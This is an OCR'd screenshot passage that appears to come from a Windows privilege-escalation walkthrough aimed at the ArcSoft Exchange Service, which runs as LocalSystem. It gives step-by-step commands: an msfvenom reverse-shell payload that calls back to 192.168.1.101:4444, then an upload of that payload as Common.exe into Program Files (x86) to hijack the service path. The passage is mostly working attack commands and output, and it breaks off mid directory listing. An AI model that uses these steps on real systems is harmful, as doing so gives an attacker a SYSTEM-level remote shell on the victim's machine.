
            DISPLAY_NAME       : 
ArcSoft Exchange Service

            DEPENDENCIES       :

            SERVICE_START_NAME : 
LocalSystem

[3] Generate a reverse shell:

    > msfvenom -p 
windows/x64/shell_reverse_tcp 
LHOST=192.168.1.101 LPORT=4444 -f exe -
o Common.exe

[4] Upload the reverse shell to 
C:\Program Files (x86)\Common.exe

    > put Commom.exe

    > ls

    drw-rw-rw-          0  Sun Apr 23 
04:10:25 2023 .

    drw-rw-rw-          0  Sun Apr 23 
04:10:25 2023 ..

    drw-rw-rw-          0  Sun Apr 23 